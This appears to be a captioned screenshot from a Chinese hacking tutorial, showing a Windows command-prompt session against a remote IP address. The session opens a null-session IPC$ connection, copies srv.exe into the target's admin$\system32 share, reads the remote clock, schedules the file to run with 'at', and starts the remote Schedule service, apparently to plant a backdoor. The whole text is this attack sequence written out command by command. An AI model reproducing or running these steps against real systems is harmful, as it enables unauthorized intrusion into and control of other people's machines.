 命令提示符
E:\>net use \\209.85.122.121\ipc$ "" /user:"dell-server"
命令成功完成。
E:\>copy \download\srv.exe \\209.85.122.121\admin$\system32
已复制         1 个文件。
E:\>net time \\209.85.122.121
\\209.85.122.121 的当前时间是 2000/8/24 上午 12:25
在 \\209.85.122.121 的本地时间 (GMT-07:00) 是 2000/8/23 上午 09:25
命令成功完成。
E:\>at \\209.85.122.121 09:27 srv.exe
服务仍未启动。
E:\>\download\netsvc \\209.85.122.121 schedule /start
Service is running on \\209.85.122.121
E:\>
图 8
360 NOHACK